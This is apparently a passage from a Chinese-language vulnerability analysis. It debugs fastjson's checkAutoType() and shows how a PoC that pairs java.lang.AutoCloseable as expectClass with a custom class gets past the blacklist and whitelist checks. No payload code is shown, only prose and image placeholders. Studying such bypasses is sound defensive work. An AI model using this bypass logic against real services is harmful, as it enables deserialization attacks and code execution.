
往下,直接从缓存 Mapping 中获取到了 AutoCloseable 类:然后获取到这个 clazz 之后进行了一系列的判断,clazz 是否为 null,以及关于 internalWhite 的判断,internalWhite 就是内部加白的名单,很显然我们这里肯定不是,内部加白的名单一定是非常安全的。


然后后面这个判断里面出现了 expectClass,先判断 clazz 是否不是 expectClass 类的继承类且不是 HashMap 类型,是的话抛出异常,否则直接返回该类。
我们这里没有 expectClass,所以会直接返回 AutoCloseable 类:

接着,返回到 DefaultJSONParser 类中获取到 clazz 后再继续执行,根据 AutoCloseable 类获取到反序列化器为 JavaBeanDeserializer,然后应用该反序列化器进行反序列化操作:

往里走,调用的是 JavaBeanDeserializer 的 deserialze() 方法进行反序列化操作,其中 type 参数就是传入的 AutoCloseable类,如图:

往下的逻辑,就是解析获取 PoC 后面的类的过程。这里看到获取不到对象反序列化器之后,就会进去如图的判断逻辑中,设置 type 参数即 java.lang.AutoCloseable 类为 checkAutoType() 方法的 expectClass 参数来调用 checkAutoType() 函数来获取指定类型,然后在获取指定的反序列化器:

此时,第二次进入 checkAutoType() 函数,typeName 参数是 PoC 中第二个指定的类,expectClass 参数则是 PoC 中第一个指定的类:

往下,由于java.lang.AutoCloseable类并非其中黑名单中的类,因此expectClassFlag被设置为true:

往下,由于expectClassFlag为true且目标类不在内部白名单中,程序进入AutoType开启时的检测逻辑:

由于我们定义的 VulAutoCloseable 类不在黑白名单中,因此这段能通过检测并继续往下执行。
往下,未加载成功目标类,就会进入 AutoType 关闭时的检测逻辑,和上同理,这段能通过检测并继续往下执行:

往下,由于expectClassFlag为true,进入如下的loadClass()逻辑来加载目标类,但是由于AutoType关闭且jsonType为false,因此调用loadClass()函数的时候是不开启cache即缓存的:
